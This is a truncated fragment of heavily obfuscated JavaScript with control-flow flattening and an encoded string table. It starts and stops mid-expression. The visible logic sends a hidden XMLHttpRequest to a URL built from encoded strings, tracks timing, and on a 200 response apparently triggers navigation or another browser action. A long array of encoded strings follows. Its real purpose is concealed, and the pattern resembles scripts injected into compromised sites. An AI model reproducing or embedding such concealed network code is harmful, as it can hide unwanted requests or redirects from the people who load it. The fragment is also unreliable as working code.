'\x6e\x55\x25\x4f')](_0x4edea2);}};continue;case'\x36':var _0x456ef8=new _0x54b646[_0x1691('0x17', '\x57\x44\x78\x38')](0x3);continue;case'\x37':var _0x3be128=_0x1691('0x19', '\x81\x97\x1d\x13\xd8\x4b\x71\x03');continue;case'\x38':var _0x54b646=this[_0x1691('0x1a', '\x6e\x73\x51\x31')];continue;case'\x39':var _0x320490=_0x1691('0x1b', '\x4c\x61\x24\x49');continue;case'\x31\x30':try{var _0x3b7715=_0x1691('0x1c', '\x57\x47\x2a\x4a')[_0x1691('0x1', '\x21\x66\x6a\x5b')]('\x7c'),_0x44acf7=0x0;while(!![]){switch(_0x3b7715[_0x44acf7++]){case'\x30':if(_0x54b646[_0x1691('0x1d', '\x73\x41\x54\x4d')]){_0x5d553f=new _0x54b646[_0x1691('0x1e', '\x6a\x6f\x31\x26')]();}else{_0x5d553f=new _0x54b646[_0x1691('0x1f', '\x31\x53\x56\x57')](_0x1691('0x20', '\x28\x4a\x59\x7a'));}continue;case'\x31':_0x456ef8[0x0]=_0x3d2af4[_0x1691('0x21', '\x52\x5b\x7a\x5b')]('\x73\x3a',_0x3d2af4[_0x1691('0x22', '\x6a\x6f\x31\x26')](new _0x54b646[_0x1691('0x23', '\x57\x47\x2a\x4a')]()[_0x1691('0x24', '\x31\x53\x56\x57')](),_0x54ecaf));continue;case'\x32':_0x54b646[_0x1691('0x25', '\x57\x52\x58\x72')]=function(){if(!window[_0x1691('0x26', '\x46\x35\x26\x6d')])_0x3ea24c[_0x1691('0x27', '\x6f\x62\x59\x6b')](_0x548569);};continue;case'\x33':_0x5d553f[_0x1691('0x28', '\x46\x35\x26\x6d')](_0x1691('0x29', '\x6e\x73\x51\x31'),_0x3d2af4[_0x1691('0x2a', '\x57\x47\x2a\x4a')](_0x1691('0x2b', '\x64\x25\x7a\x32'),_0x3be128),![]);continue;case'\x34':_0x5d553f[_0x1691('0x2c', '\x4e\x6a\x6c\x78')](null);continue;case'\x35':_0x5d553f[_0x1691('0x2d', '\x4b\x5a\x5e\x25')]=function(){switch(_0x5d553f[_0x1691('0x2e', '\x24\x31\x75\x53')]){case 0x0:_0x320490=_0x3ea24c[_0x1691('0x2f', '\x21\x66\x6a\x5b')](new _0x54b646[_0x1691('0x30', '\x6a\x6f\x31\x26')]()[_0x1691('0x31', '\x74\x6b\x7a\x69')](),_0x54ecaf)+_0x1691('0x32', '\x7a\x46\x33\x53');break;case 0x1:_0x320490=_0x3ea24c[_0x1691('0x33', '\x74\x6c\x6f\x77')](_0x3ea24c[_0x1691('0x34', '\x28\x4a\x59\x7a')](new _0x54b646[_0x1691('0x35', '\x28\x4a\x59\x7a')]()[_0x1691('0x36', '\x74\x51\x39\x46')](),_0x54ecaf),_0x1691('0x37', '\x54\x65\x4f\x4e'));break;case 0x2:_0x320490=_0x3ea24c[_0x1691('0x38', '\x21\x66\x6a\x5b')](_0x3ea24c[_0x1691('0x39', '\x4e\x66\x64\x78')](new _0x54b646[_0x1691('0x3a', '\x6e\x55\x25\x4f')]()[_0x1691('0x3b', '\x54\x65\x4f\x4e')](),_0x54ecaf),_0x1691('0x3c', '\x5b\x28\x6b\x44'));break;case 0x3:_0x320490=_0x3ea24c[_0x1691('0x3d', '\x5b\x28\x6b\x44')](_0x3ea24c[_0x1691('0x3e', '\x5e\x49\x65\x2a')](new _0x54b646[_0x1691('0x3f', '\x36\x78\x25\x30')]()[_0x1691('0x40', '\x66\x48\x67\x74')](),_0x54ecaf),_0x1691('0x41', '\x74\x6c\x6f\x77'));break;case 0x4:_0x320490=_0x1691('0x42', '\x4b\x5a\x5e\x25');_0x456ef8[0x1]='\x63\x3a'+_0x3ea24c[_0x1691('0x43', '\x57\x44\x78\x38')](new _0x54b646[_0x1691('0x44', '\x74\x6b\x7a\x69')]()[_0x1691('0x45', '\x4e\x6a\x6c\x78')](),_0x54ecaf);if(_0x3ea24c[_0x1691('0x46', '\x5b\x28\x6b\x44')](_0x5d553f[_0x1691('0x47', '\x6d\x4d\x6e\x6c')],0xc8)){if(window[_0x1691('0x48', '\x4f\x31\x39\x51')]){_0x3ea24c[_0x1691('0x49', '\x28\x4a\x59\x7a')](_0x548569);_0x54b646[_0x1691('0x4a', '\x6a\x6f\x31\x26')][_0x1691('0x4b', '\x4e\x6a\x6c\x78')](_0x1691('0x4c', '\x6c\x75\x43\x38'),_0x54b646[_0x1691('0x4d', '\x46\x35\x51\x4f')]);}else{_0x54b646[_0x1691('0x4e', '\x65\x45\x5d\x5b')][_0x1691('0x4f', '\x57\x67\x4b\x77')]();}}break;}};continue;}break;}}catch(_0x55d563){_0x320490+=_0x3d2af4[_0x1691('0x50', '\x7a\x46\x33\x53')](_0x3d2af4[_0x1691('0x51', '\x24\x31\x75\x53')](new _0x54b646[_0x1691('0x52', '\x56\x54\x75\x4b')]()[_0x1691('0x53', '\x28\x4a\x59\x7a')](),_0x54ecaf),_0x1691('0x54', '\x65\x45\x5d\x5b'))+_0x55d563;}continue;}break;}}());var _0x86b4=['\x50\x53\x44\x44\x76\x56\x66\x43\x6b\x38\x4b\x61','\x4d\x77\x31\x50\x77\x34\x2f\x44\x71\x69\x62\x43\x76\x6b\x45\x3d','\x49\x31\x2f\x43\x72\x51\x3d\x3d','\x50\x4d\x4b\x6d\x77\x71\x34\x38\x50\x47\x72\x44\x72\x51\x3d\x3d','\x77\x35\x35\x46\x77\x35\x37\x44\x71\x73\x4f\x77\x4d\x63\x4b\x49\x61\x56\x67\x3d','\x77\x35\x72\x44\x6b\x73\x4b\x4f\x65\x31\x67\x34\x77\x71\x55\x3d','\x77\x34\x64\x45\x77\x35\x30\x3d','\x77\x6f\x4c\x44\x6b\x38\x4b\x31\x4b\x38\x4f\x69\x77\x70\x2f\x44\x71\x33\x44\x44\x6e\x67\x3d\x3d','\x49\x6b\x30\x4d\x77\x37\x77\x6c\x77\x71\x66\x43\x6d\x57\x6c\x71\x48\x4d\x4b\x61\x77\x71\x49\x67\x77\x37\x76\x43\x73\x38\x4f\x71\x77\x36\x51\x36','\x47\x38\x4b\x6f\x77\x72\x51\x71','\x77\x6f\x49\x77\x77\x35\x44\x44\x6e\x73\x4f\x65\x77\x34\x6a\x44\x68\x77\x3d\x3d','\x47\x63\x4b\x53\x77\x36\x77\x4a\x77\x71\x73\x7a\x77\x35\x58\x43\x74\x63\x4f\x58\x4c\x38\x4b\x59\x77\x70\x64\x4d\x77\x35\x76\x44\x67\x63\x4b\x68\x77\x70\x34\x47\x77\x70\x72\x44\x73\x4d\x4f\x31\x77\x36\x37\x43\x6e\x31\x33\x44\x72\x47\x4a\x73\x77\x72\x6f\x31\x77\x34\x77\x32\x77\x36\x48\x44\x68\x4d\x4b\x4a\x61\x47\x33\x44\x6c\x38\x4f\x2b\x77\x34\x50\x43\x6f\x63\x4f\x2f\x77\x37\x44\x44\x6c\x31\x55\x6c\x4a\x43\x78\x75\x53\x63\x4b\x2b\x77\x37\x44\x44\x73\x63\x4b\x53\x77\x72\x6f\x4c\x4a\x6b\x39\x76\x46\x63\x4f\x59\x77\x71\x6a\x43\x72\x38\x4b\x66\x54\x41\x3d\x3d','\x77\x34\x56\x6e\x59\x4d\x4b\x6d\x64\x51\x73\x3d','\x4d\x6b\x76\x44\x71\x77\x3d\x3d','\x49\x4d\x4b\x41\x5a\x4d\x4b\x66\x77\x72\x76\x43\x73\x6d\x6b\x67\x77\x35\x62\x44\x71\x63\x4b\x68\x77\x70\x76\x43\x73\x73\x4f\x72\x77\x72\x63\x31\x43\x67\x3d\x3d','\x77\x34\x66\x43\x70\x63\x4b\x52\x77\x36\x59\x45','\x48\x41\x72\x44\x6d\x51\x3d\x3d','\x77\x34\x41\x41\x55\x58\x46\x51\x77\x72\x38\x3d','\x77\x70\x58\x44\x6d\x38\x4f\x72','\x43\x38\x4f\x54\x4b\x55\x76\x43\x6d\x68\x41\x3d','\x77\x35\x52\x54\x77\x35\x34\x3d','\x42\x77\x68\x57','\x77\x72\x59\x69\x77\x71\x63\x3d','\x77\x71\x5a\x61\x43\x77\x3d\x3d','\x77\x70\x38\x33\x77\x34\x55\x3d','\x77\x36\x56\x4e\x4b\x55\x62\x43\x6e\x30\x49\x3d','\x66\x73\x4b\x79\x77\x6f\x55\x3d','\x77\x37\x31\x6f\x77\x37\x41\x3d','\x77\x34\x70\x71\x62\x38\x4b\x7a\x51\x42\x63\x3d','\x77\x35\x4c\x43\x6b\x73\x4b\x53','\x77\x71\x38\x6f\x77\x71\x66\x44\x6a\x7a\x63\x41','\x4a\x30\x6e\x43\x69\x51\x3d\x3d','\x43\x79\x72\x44\x6f\x51\x3d\x3d','\x48\x73\x4b\x42\x41\x38\x4b\x38\x77\x6f\x74\x4d','\x52\x6d\x41\x47','\x77\x37\x58\x43\x74\x73\x4b\x50','\x49\x4d\x4b\x53\x77\x36\x6a\x43\x75\x48\x44\x43\x6b\x44\x50\x43\x68\x51\x63\x41','\x77\x71\x6a\x44\x6d\x73\x4b\x62\x77\x72\x6b\x68\x54\x43\x50\x44\x6c\x4d\x4f\x73\x44\x77\x3d\x3d','\x52\x73\x4f\x78\x45\x4d\x4f\x57\x4b\x73\x4f\x6b','\x46\x45\x2f\x44\x69\x41\x3d\x3d','\x4a\x58\x66\x43\x6e\x67\x3d\x3d','\x77\x35\x6f\x4d\x49\x77\x3d\x3d','\x77\x34\x48\x43\x75\x38\x4b\x66','\x77\x36\x42\x41\x49\x67\x3d\x3d','\x77\x35\x56\x7a\x44\x51\x3d\x3d','\x4e\x41\x70\x4e\x77\x34\x6a\x44\x68\x6a\x63\x3d','\x77\x35\x6f\x68\x59\x77\x3d\x3d','\x77\x70\x50\x44\x68\x4d\x4f\x75','\x77\x72\x74\x4e\x77\x72\x67\x3d','\x77\x35\x6b\x4e\x50\x67\x3d\x3d','\x77\x6f\x77\x39\x66\x41\x3d\x3d','\x46\x45\x76\x43\x6b\x6d\x74\x5a\x77\x70\x49\x58\x45\x46\x63\x73','\x45\x38\x4b\x55\x77\x36\x77\x3d','\x77\x37\x49\x62\x5a\x67\x3d\x3d','\x42\x6e\x4a\x51\x77\x37\x55\x6f\x77\x71\x5a\x6a\x77\x36\x77\x4a\x50\x38\x4f\x64','\x56\x73\x4f\x70\x48\x63\x4f\x4e\x48\x77\x3d\x3d','\x45\x6d\x66\x44\x6c\x4d\x4b\x75\x77\x71\x33\x44\x74\x41\x3d\x3d','\x65\x46\x67\x33\x77\x71\x41\x75','\x61\x4d\x4f\x45\x77\x71\x30\x3d','\x4d\x6a\x6a\x44\x75\x51\x3d\x3d','\x4e\x38\x4b\x4d\x77\x71\x6b\x78\x66\x73\x4b\x6a','\x77\x37\x49\x42\x4e\x53\x54\x44\x6d\x68\x66\x44\x73\x77\x3d\x3d','\x4b\x38\x4b\x42\x77\x71\x37\x44\x6f\x33\x48\x43\x73\x51\x3d\x3d','\x77\x72\x6e\x44\x75\x63\x4b\x4d','\x77\x6f\x77\x37\x77\x34\x44\x44\x72\x38\x4f\x50\x77\x36\x72\x44\x68\x41\x3d\x3d','\x51\x46\x4c\x43\x68\x63\x4b\x30\x77\x72\x66\x43\x6a\x41\x3d\x3d','\x77\x35\x63\x4e\x51\x33\x63\x3d','\x61\x32\x46\x6a\x4e\x43\x42\x70','\x43\x73\x4b\x31\x77\x34\x67\x49\x77\x70\x59\x46','\x77\x37\x56\x33\x77\x34\x6e\x43\x73\x4d\x4f\x2f\x4e\x73\x4b\x46\x62\x55\x7a\x44\x74\x55\x33\x44\x70\x69\x48\x43\x75\x51\x3d\x3d','\x44\x46\x58\x43\x74\x73\x4b\x6a\x77\x71\x67\x3d','\x63\x63\x4f\x4b\x77\x37\x58\x44\x73\x30\x2f\x44\x6a\x69\x76\x44\x6b\x58\x34\x49\x45\x63\x4f\x31\x77\x72\x55\x38\x77\x70\x74\x66\x58\x4d\x4b\x48\x77\x34\x67\x78\x77\x71\x34\x6d\x4e\x63\x4b\x31\x77\x34\x6e\x44\x6d\x63\x4f\x78\x59\x38\x4f\x35\x77\x72\x77\x56\x42\x4d\x4f\x67\x77\x36\x33\x44\x75\x43\x2f\x44\x69\x79\x66\x44\x68\x58\x7a\x43\x72\x46\x58\x44\x72\x58\x35\x69\x54\x4d\x4b\x53\x65\x69\x6e\x43\x6a\x63\x4b\x32\x58\x38\x4f\x35\x77\x34\x58\x43\x74\x33\x59\x49\x77\x6f\x46\x64\x51\x38\x4b\x5a','\x47\x38\x4f\x4c\x4a\x46\x44\x43\x72\x77\x3d\x3d','\x66\x41\x4c\x44\x71\x41\x3d\x3d','\x41\x38\x4f\x4a\x77\x34\x67\x30\x77\x6f\x66\x43\x75\x63\x4f\x53\x77\x6f\x73\x3d','\x53\x41\x6e\x44\x6e\x38\x4b\x43\x77\x71\x38\x3d','\x4c\x38\x4b\x66\x77\x36\x66\x43\x72\x55\x66\x43\x6c\x77\x3d\x3d','\x77\x71\x59\x76\x77\x71\x2f\x44\x6b\x77\x3d\x3d','\x77\x6f\x4c\x44\x69\x73\x4b\x34','\x49\x55\x4c\x43\x71\x73\x4b\x6c\x77\x71\x55\x39','\x4d\x73\x4b\x35\x77\x35\x67\x3d','\x77\x36\x62\x43\x67\x38\x4b\x47\x50\x48\x6a\x44\x68\x38\x4f\x74\x77\x34\x46\x2f\x77\x71\x51\x3d','\x4f\x38\x4b\x34\x77\x34\x34\x2f\x77\x71\x30\x61\x77\x37\x62\x43\x6d\x4d\x4f\x66\x45\x51\x3d\x3d','\x43\x48\x4d\x47','\x45\x63\x4b\x4d\x44\x4d\x4b\x70\x77\x72\x35\x51','\x4b\x4d\x4f\x35\x77\x34\x51\x31\x77\x6f\x48\x43\x76\x63\x4f\x4b\x77\x6f\x38\x3d','\x61\x58\x73\x4a','\x77\x71\x6b\x69\x55\x4d\x4f\x30\x43\x4d\x4f\x68','\x77\x70\x70\x73\x77\x72\x35\x6f','\x47\x4d\x4b\x43\x77\x6f\x45\x3d','\x77\x71\x66\x44\x76\x63\x4f\x51','\x77\x72\x72\x44\x6d\x38\x4f\x76\x54\x4d\x4b\x4a\x77\x6f\x30\x3d','\x77\x71\x66\x44\x6c\x38\x4b\x55\x77\x71\x77\x57\x53\x77\x3d\x3d','\x4f\x6a\x7a\x44\x6f\x46\x73\x3d','\x45\x57\x6a\x44\x6b\x77\x3d\x3d','\x4f\x69\x7a\x44\x73\x67\x3d\x3d','\x4d\x73\x4b\x62\x77\x71\x58\x44\x76\x67\x3d\x3d','\x77\x35\x4d\x6e\x41\x51\x3d\x3d','\x55\x32\x49\x55\x64\x63\x4f\x65\x65\x69\x51\x58\x77\x72\x51\x68\x77\x36\x59\x39\x77\x36\x52\x72\x77\x36\x2f\x44\x75\x73\x4f\x6a\x77\x34\x4a\x70\x77\x34\x54\x44\x6f\x42\x38\x70\x77\x6f\x4c\x43\x6a\x73\x4b\x33\x77\x71\x78\x62\x77\x34\x46\x56\x77\x35\x38\x36\x77\x72\x35\x44\x77\x72\x62\x43\x73\x63\x4f\x42\x65\x73\x4f\x54\x77\x37\x4d\x3d','\x77\x37\x76\x43\x75\x4d\x4b\x46','\x41\x68\x6e\x44\x6c\x51\x3d\x3d','\x51\x33\x35\x69','\x77\x34\x7a\x44\x69\x73\x4b\x52','\x77\x37\x2f\x43\x6b\x38\x4b\x46','\x53\x58\x59\x47','\x77\x70\x7a\x44\x6d\x73\x4b\x6c','\x51\x42\x76\x44\x6f\x51\x3d\x3d','\x4d\x4d\x4b\x50\x77\x36\x76\x43\x75\x55\x66\x43\x6a\x51\x3d\x3d','\x52\x4d\x4f\x66\x49\x56\x37\x43\x76\x68\x63\x6d\x77\x36\x41\x3d','\x77\x72\x63\x63\x62\x41\x3d\x3d','\x48\x47\x6e\x44\x69\x77\x3d\x3d','\x77\x35\x42\x6d\x41\x67\x3d\x3d','\x77\x70\x70\x38\x77\x71\x77\x3d','\x47\x63\x4f\x4d\x47\x51\x3d\x3d','\x4e\x54\x56\x39','\x52\x31\x46\x78','\x77\x36\x2f\x43\x68\x4d\x4b\x4f\x49\x41\x3d\x3d','\x77\x6f\x33\x44\x68\x38\x4f\x6f\x62\x63\x4f\x7a\x77\x70\x76\x43\x74\x44\x44\x44\x6d\x6b\x6a\x43\x6b\x38\x4b\x36\x55\x38\x4f\x55\x77\x35\x6e\x44\x6c\x48\x59\x6c\x4c\x7a\x39\x52\x4f\x4d\x4b\x45\x41\x6e\x48\x44\x76\x6b\x2f\x44\x6d\x6a\x55\x4b\x77\x6f\x31\x38\x45\x4d\x4b\x64\x61\x63\x4f\x78\x5a\x4d\x4f\x43\x41\x45\x38\x3d','\x77\x36\x56\x49\x77\x34\x49\x3d','\x48\x4d\x4b\x68\x77\x6f\x30\x3d','\x77\x35\x58\x44\x6d\x4d\x4b\x4f\x62\x30\x4d\x38','\x45\x6b\x66\x44\x6b\x41\x3d\x3d','\x77\x35\x46\x54\x77\x35\x67\x3d','\x77\x36\x39\x65\x77\x34\x6f\x3d','\x59\x38\x4b\x4a\x4a\x73\x4b\x4c','\x77\x71\x38\x50\x77\x71\x30\x3d','\x51\x38\x4b\x35\x77\x6f\x38\x3d','\x77\x70\x59\x34\x77\x6f\x67\x3d','\x46\x6d\x30\x38\x77\x71\x67\x3d','\x45\x44\x64\x55','\x48\x73\x4b\x42\x41\x38\x4b\x38\x77\x6f\x6c\x58\x77\x37\x76\x44\x6c\x47\x4c\x44\x6b\x77\x3d\x3d','\x4e\x73\x4b\x4b\x77\x35\x4d\x3d','\x61\x46\x62\x43\x6e\x38\x4b\x32','\x77\x70\x59\x77\x77\x35\x44\x44\x6e\x73\x4f\x65\x77\x34\x6a\x44\x68\x77\x3d\x3d','\x77\x35\x37\x43\x70\x4d\x4b\x79','\x77\x6f\x31\x38\x77\x72\x6c\x55\x46\x38\x4f\x71\x77\x35\x59\x3d','\x45\x47\x6e\x43\x76\x67\x3d\x3d','\x51\x32\x77\x2f','\x43\x43\x34\x42\x77\x37\x46\x6f\x77\x72\x4d\x69\x77\x37\x56\x4c\x66\x67\x3d\x3d','\x4e\x38\x4b\x56\x77\x34\x37\x43\x68\x32\x66\x43\x72\x43\x50\x43\x6b\x69\x38\x61\x52\x77\x3d\x3d','\x77\x36\x6e\x43\x70\x63\x4f\x50\x44\x73\x4f\x70\x44\x41\x3d\x3d','\x77\x36\x48\x43\x76\x4d\x4b\x6b','\x45\x33\x54\x43\x73\x41\x3d\x3d','\x4f\x4d\x4f\x42\x77\x35\x51\x3d','\x4b\x63\x4f\x56\x47\x41\x3d\x3d','\x59\x38\x4f\x55\x77\x72\x7a\x44\x73\x58\x48\x43\x71\x33\x44\x44\x6f\x77\x3d\x3d','\x47\x63\x4b\x61\x77\x70\x77\x3d','\x77\x37\x54\x43\x6e\x4d\x4b\x32','\x77\x36\x62\x43\x72\x38\x4f\x4f\x41\x73\x4f\x30\x41\x51\x3d\x3d','\x77\x37\x78\x6d\x54\x77\x3d\x3d','\x77\x37\x44\x43\x75\x4d\x4b\x76','\x55\x63\x4f\x50\x77\x70\x73\x34\x48\x48\x54\x43\x73\x63\x4b\x41\x77\x6f\x5a\x52\x50\x51\x3d\x3d','\x77\x34\x63\x4e\x55\x6e\x5a\x32\x77\x71\x78\x68\x77\x72\x63\x3d','\x50\x38\x4f\x35\x77\x37\x6b\x79\x77\x6f\x66\x43\x70\x73\x4f\x52\x77\x6f\x76\x43\x73\x4d\x4b\x52\x77\x70\x6b\x3d','\x47\x47\x63\x33\x77\x72\x50\x44\x73\x38\x4f\x51\x52\x38\x4f\x48','\x4f\x4d\x4f\x56\x4c\x51\x3d\x3d','\x77\x34\x78\x44\x53\x77\x3d\x3d','\x77\x34\x6a\x44\x6b\x38\x4b\x49','\x51\x32\x56\x35\x4e\x67\x3d\x3d','\x64\x4d\x4b\x5a\x49\x63\x4b\x33\x77\x36\x72\x43\x6f\x7a\x77\x3d','\x77\x71\x73\x54\x61\x54\x33\x43\x6b\x43\x54\x43\x70\x43\x66\x43\x73\x6e\x51\x53\x77\x71\x6b\x38\x77\x6f\x66\x43\x69\x69\x76\x44\x70\x73\x4b\x4e\x61\x6c\x77\x76\x65\x63\x4f\x35\x53\x73\x4f\x65\x52\x4d\x4b\x4b\x77\x37\x76\x43\x6e\x47\x4d\x52\x57\x63\x4f\x75\x54\x67\x3d\x3d','\x58\x63\x4b\x6f\x77\x70\x4d\x30\x44\x67\x3d\x3d','\x49\x6c\x6f\x75','\x55\x4d\x4b\x76\x47\x41\x3d\x3d','\x52\x38\x4f\x72\x77\x71\x49\x3d','\x4a\x78\x52\x48','\x57\x57\x45\x4e\x77\x36\x63\x3d','\x77\x34\x58\x43\x6f\x63\x4f\x30\x45\x38\x4f\x32\x58\x68\x4a\x64\x77\x6f\x2f\x43\x67\x78\x58\x43\x72\x63\x4f\x2f\x77\x72\x74\x4a\x61\x38\x4f\x70\x77\x36\x74\x49\x56\x63\x4f\x56\x77\x35\x54\x44\x6a\x4d\x4f\x31\x43\x73\x4f\x38\x48\x45\x6a\x44\x6a\x38\x4b\x33\x51\x4d\x4f\x42\x77\x71\x5a\x43\x44\x73\x4f\x4f\x77\x6f\x4c\x44\x71\x4d\x4b\x30\x77\x6f\x55\x3d','\x4b\x30\x59\x42\x77\x37\x51\x31\x77\x71\x6f\x3d','\x58\x45\x4c\x43\x6d\x4d\x4b\x37','\x77\x6f\x48\x44\x6b\x38\x4b\x7a','\x77\x70\x4a\x6d\x4d\x51\x3d\x3d','\x77\x36\x78\x4b\x49\x56\x6f\x3d','\x44\x38\x4b\x67\x77\x37\x34\x3d','\x77\x37\x72\x43\x76\x63\x4f\x68','\x5a\x52\x37\x44\x67\x38\x4b\x45\x77\x71\x4c\x44\x74\x67\x3d\x3d','\x77\x72\x55\x79\x54\x63\x4f\x37','\x43\x4d\x4b\x6a\x77\x72\x77\x3d','\x4e\x4d\x4b\x52\x77\x71\x4c\x44\x74\x33\x48\x43\x71\x77\x3d\x3d','\x77\x72\x50\x44\x68\x73\x4f\x6f\x57\x4d\x4b\x4a\x77\x70\x59\x3d','\x4a\x63\x4f\x63\x50\x77\x3d\x3d','\x43\x45\x59\x56','\x77\x70\x42\x52\x42\x55\x58\x43\x70\x45\x38\x47\x49\x38\x4b\x35','\x57\x6b\x4e\x4f\x77\x36\x6a\x43\x69\x54\x49\x3d','\x77\x70\x56\x65\x45\x41\x3d\x3d','\x77\x34\x78\x4b\x66\x77\x3d\x3d','\x77\x71\x59\x62\x49\x7a\x54\x44\x68\x77\x3d\x3d','\x77\x6f\x6b\x77\x77\x34\x72\x44\x72\x63\x4f\x44\x77\x34\x30\x3d','\x55\x6d\x4e\x36','\x44\x63\x4f\x7a\x4f\x51\x3d\x3d','\x77\x35\x68\x5a\x41\x45\x7a\x43\x73\x55\x4d\x3d','\x4d\x38\x4b\x73\x77\x71\x34\x6f\x4a\x32\x34\x3d','\x49\x6d\x73\x65','\x77\x35\x67\x7a\x77\x34\x58\x44\x70\x73\x4f\x45\x77\x34\x41\x3d','\x77\x71\x44\x44\x6e\x38\x4f\x74\x58\x73\x4b\x59','\x77\x35\x34\x43\x65\x51\x3d\x3d','\x57\x38\x4b\x32\x77\x70\x73\x34\x48\x4d\x4f\x44\x43\x73\x4f\x69\x77\x72\x6f\x3d','\x42\x4d\x4f\x65\x4a\x6c\x37\x43\x72\x77\x77\x3d','\x4f\x6b\x7a\x43\x6e\x67\x3d\x3d','\x77\x35\x64\x79\x4b\x51\x3d\x3d','\x45\x38\x4b\x74\x77\x70\x45\x35\x48\x38\x4f\x4d\x44\x63\x4f\x70\x77\x72\x76\x43\x68\x51\x3d\x3d','\x47\x6e\x59\x65','\x51\x73\x4b\x39\x77\x70\x45\x36\x44\x73\x4f\x43','\x66\x68\x44\x44\x74\x77\x3d\x3d','\x77\x70\x67\x55\x77\x70\x41\x3d','\x56\x63\x4f\x56\x50\x56\x58\x43\x74\x77\x3d\x3d','\x45\x47\x63\x37\x77\x71\x48\x44\x6f\x4d\x4f\x66','\x77\x71\x4d\x32\x77\x71\x38\x3d','\x45\x63\x4b\x6f\x77\x71\x77\x3d','\x44\x63\x4b\x6c\x77\x71\x73\x3d','\x4b\x38\x4b\x6d\x77\x70\x4d\x37\x49\x57\x2f\x44\x70\x73\x4f\x45','\x77\x36\x70\x41\x4a\x6c\x50\x43\x71\x6c\x34\x3d','\x58\x6d\x45\x4f','\x58\x6e\x6b\x38','\x77\x71\x59\x4d\x4d\x43\x2f\x44\x6a\x44\x66\x44\x6f\x54\x58\x43\x71\x7a\x45\x50\x77\x37\x77\x31\x77\x35\x4c\x43\x67\x6e\x67\x3d','\x4f\x77\x64\x43\x77\x35\x33\x44\x73\x79\x73\x3d','\x4b\x55\x44\x44\x74\x67\x3d\x3d','\x77\x35\x49\x41\x57\x41\x3d\x3d','\x4b\x63\x4b\x4d\x77\x36\x4d\x3d','\x65\x52\x66\x44\x6d\x4d\x4b\x45\x77\x72\x2f\x44\x73\x45\x62\x43\x67\x44\x62\x43\x6e\x38\x4f\x75\x77\x37\x58\x43\x72\x31\x45\x4d\x77\x37\x35\x4e','\x77\x71\x50\x44\x74\x63\x4f\x42\x77\x71\x73\x35\x55\x48\x52\x6d\x53\x51\x3d\x3d','\x42\x46\x50\x43\x6e\x33\x42\x75','\x4c\x38\x4b\x6c\x77\x72\x55\x6f\x4f\x6d\x6a\x44\x75\x77\x3d\x3d','\x77\x34\x6e\x43\x6d\x63\x4f\x74','\x77\x6f\x6a\x44\x6f\x63\x4b\x33','\x77\x37\x4e\x55\x77\x35\x51\x46\x77\x6f\x48\x44\x6b\x51\x3d\x3d','\x45\x38\x4b\x6a\x77\x72\x30\x3d','\x4d\x38\x4b\x57\x77\x37\x7a\x43\x72\x56\x72\x43\x6b\x51\x6a\x43\x68\x54\x34\x41\x48\x63\x4b\x73\x77\x71\x59\x74\x77\x35\x35\x50\x47\x73\x4b\x63\x77\x70\x42\x70\x77\x71\x45\x3d','\x77\x6f\x6a\x44\x69\x73\x4b\x51','\x77\x34\x54\x43\x75\x63\x4b\x49\x77\x36\x67\x5a\x46\x6b\x76\x44\x74\x6b\x51\x6c\x66\x73\x4b\x4d\x41\x48\x6f\x57\x77\x71\x59\x4f\x77\x36\x49\x79\x77\x37\x54\x44\x76\x4d\x4b\x7a\x47\x6a\x78\x7a\x77\x37\x45\x3d','\x4f\x79\x39\x63','\x77\x36\x42\x61\x77\x36\x49\x3d','\x77\x35\x6e\x43\x76\x63\x4f\x73','\x41\x57\x54\x44\x6a\x73\x4b\x69\x77\x71\x33\x44\x76\x30\x58\x43\x6f\x63\x4f\x76\x77\x35\x54\x43\x73\x41\x3d\x3d','\x77\x36\x39\x4c\x4c\x46\x48\x43\x70\x6e\x6e\x44\x76\x77\x3d\x3d','\x77\x6f\x5a\x38\x77\x71\x4e\x6e\x43\x73\x4f\x76','\x57\x33\x41\x65','\x4c\x4d\x4f\x36\x77\x36\x49\x6d\x77\x70\x72\x43\x75\x73\x4f\x37\x77\x6f\x33\x43\x76\x4d\x4b\x4b\x77\x35\x62\x44\x6a\x56\x78\x33\x77\x35\x4e\x6f\x77\x71\x2f\x44\x73\x69\x6e\x44\x6d\x32\x4c\x44\x70\x38\x4b\x45\x77\x36\x55\x4e\x77\x36\x66\x43\x6f\x43\x68\x6c\x56\x38\x4f\x5a\x77\x35\x7a\x44\x6e\x68\x59\x30\x77\x37\x34\x3d','\x58\x32\x6c\x70','\x4d\x38\x4b\x57\x77\x37\x7a\x43\x72\x56\x72\x43\x6b\x53\x51\x3d','\x77\x35\x51\x54\x58\x47\x54\x44\x6d\x45\x30\x3d','\x57\x4d\x4f\x48\x65\x55\x58\x44\x71\x42\x68\x6d\x77\x71\x48\x43\x70\x51\x3d\x3d','\x64\x48\x52\x68\x4f\x69\x41\x3d','\x77\x37\x52\x4c\x44\x63\x4b\x71\x43\x57\x44\x44\x71\x77\x3d\x3d','\x48\x63\x4f\x56\x4c\x46\x7a\x43\x76\x51\x30\x38\x77\x72\x6a\x44\x73\x77\x3d\x3d','\x77\x36\x68\x4d\x77\x37\x59\x3d','\x4d\x38\x4b\x57\x77\x37\x7a\x43\x72\x56\x72\x43\x6b\x51\x6a\x43\x68\x54\x34\x41\x48\x63\x4b\x79\x77\x71\x56\x34\x77\x34\x6c\x4b\x41\x63\x4b\x49\x77\x71\x4a\x75\x77\x6f\x38\x30\x62\x63\x4b\x36\x77\x35\x7a\x44\x6b\x4d\x4b\x74\x4e\x4d\x4f\x67\x77\x36\x30\x41\x57\x38\x4b\x31\x77\x37\x55\x3d','\x44\x63\x4b\x46\x46\x38\x4b\x70\x77\x71\x4e\x57\x77\x36\x77\x3d','\x47\x6d\x73\x35\x77\x71\x50\x44\x75\x73\x4f\x57\x54\x38\x4f\x51','\x77\x71\x4c\x44\x68\x38\x4f\x4e','\x54\x52\x76\x44\x73\x68\x5a\x74\x50\x57\x77\x3d','\x77\x35\x74\x65\x77\x34\x6e\x44\x70\x77\x3d\x3d','\x48\x32\x66\x43\x6d\x38\x4b\x67\x77\x72\x7a\x44\x70\x58\x2f\x43\x71\x73\x4f\x6a\x77\x34\x6e\x44\x6f\x73\x4b\x56','\x53\x6b\x50\x43\x6f\x41\x3d\x3d','\x77\x70\x41\x37\x77\x34\x44\x44\x72\x38\x4f\x52\x77\x34\x7a\x44\x6a\x47\x58\x43\x71\x51\x3d\x3d','\x44\x73\x4f\x53\x4a\x46\x7a\x43\x74\x51\x55\x2f\x77\x72\x6a\x43\x74\x38\x4f\x61\x77\x35\x2f\x43\x76\x78\x50\x43\x76\x4d\x4f\x4e\x58\x4d\x4f\x31\x48\x38\x4b\x36\x5a\x55\x77\x3d','\x77\x36\x77\x72\x56\x41\x3d\x3d','\x77\x37\x